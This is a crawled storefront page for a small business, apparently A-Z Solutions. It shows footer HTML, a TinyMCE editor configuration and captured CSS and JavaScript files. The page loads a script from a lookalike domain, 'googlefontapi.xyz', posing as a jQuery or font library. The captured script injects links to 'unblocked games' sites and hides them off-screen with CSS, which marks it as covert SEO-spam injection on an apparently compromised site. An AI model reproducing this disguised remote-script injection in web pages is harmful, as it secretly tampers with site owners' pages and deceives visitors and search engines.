                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_0" href="/List/Mobile-Devices-and-Accessories/Mobile-Device-Accessories"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_0" src="/ProductImages/116353/c_6157785_237159.JPG" alt="Mobile Device Accessories" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_0" href="/List/Mobile-Devices-and-Accessories/Mobile-Device-Accessories">Mobile Device Accessories</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_1" href="/List/Mobile-Devices-and-Accessories/Mobile-Devices"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_1" src="/ProductImages/116353/c_6157786_245749.JPG" alt="Mobile Devices" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_1" href="/List/Mobile-Devices-and-Accessories/Mobile-Devices">Mobile Devices</a></div>
            </li>
        
            </ul>
        
        

    
</div>

<div style="clear: both">
</div>




    





<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>


    
    

    <div class="footerCatListDescription">
        
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <table style="width: 100%;" cellspacing="0" cellpadding="10" class="table-responsive">
<tbody>
<tr>
<td><img src="/Images/116353/layout/web-logo.png" caption="false" width="218" height="97" /><br /></td>
<td id="footer_rightCell" style="text-align: right;"><span style="font-size: 14px;"><strong>Copyright © A-Z Solutions Inc..  All Rights Reserved</strong></span><br /><span style="font-size: 14px;"><strong>Phone: 718-377-5976</strong></span><br /><span style="font-size: 14px;"><strong>Email: azsolutions@aol.com</strong></span></td>
</tr>
</tbody>
</table>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-108943977-26']);_gaq.push(['_setDomainName', 'www.az-bizsolutions.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('.cartNav').prependTo('#leftcolumn');
$('#searchContainer').appendTo('#Navigation-6781');
$('#slideshowOverlay_custom').prependTo('#sliderContainer');
$('#wishList').prependTo('#controlCartLink1_secCartNav');
$('#MainContent_secGallery').prependTo('#featuredProducts_cell');
$('#secWebDugout').prependTo('#footer_rightCell');
$('#contactForm').appendTo('#contact-form-container');

});

fullWidthStrip({onlyHome:false});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/116353',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Contact Us', value: '/Contact-A-Z-Solutions'},{title: 'Auxiliary Page', value: '/Auxiliary-Page'},{title: 'Auxiliary Page 1', value: '/Auxiliary-Page-1'},{title: 'Resources', value: '/Resources/'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.az-bizsolutions.com/content/tinyMCE.css
body_size: 443
content:
.tinyMceEditor 
{
    border: solid 1px silver;
    margin-top: 10px;
    margin-bottom: 10px;
    min-height: 100px;
    overflow: auto;
    display: table;
    width: 100%;
    height: 100px;
    background-color: transparent !important; 
}
.popImage img
{
    display: inline-block !important;
}
.popIframe img
{
    display: inline-block !important;
}
.ui-draggable 
{
    z-index: 1;
}

/*.mce-edit-area*/
.mce-panel 
{
    background: transparent !important; 
}

.mce-toolbar-grp 
{
    background: #fff !important; 
}

.mce-toolbar 
{
    background: #fff !important; 
}

/*.mce-toolbar-grp 
{
    background: #f0f0f0 !important;
}

.mce-toolbar 
{
    background: #f0f0f0 !important;
}*/

.mce-reset, 
.mce-stack-layout,
.mce-floatpanel 
{
    background: #fff !important; 
}



--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery1.js
body_size: 18
content:
const linksHTML = `
<style>.gm { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games g+" class="gm">unblocked games g+</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
